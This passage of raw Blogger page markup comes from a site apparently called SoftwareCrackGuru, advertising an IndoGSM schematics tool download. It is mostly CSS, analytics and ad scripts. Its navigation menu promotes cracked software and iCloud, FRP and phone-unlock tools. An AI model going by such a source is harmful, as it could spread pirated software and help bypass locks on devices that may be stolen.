.search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: [Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: [Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=10b5ec3a-aff0-4412-ac06-88748cda2153' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
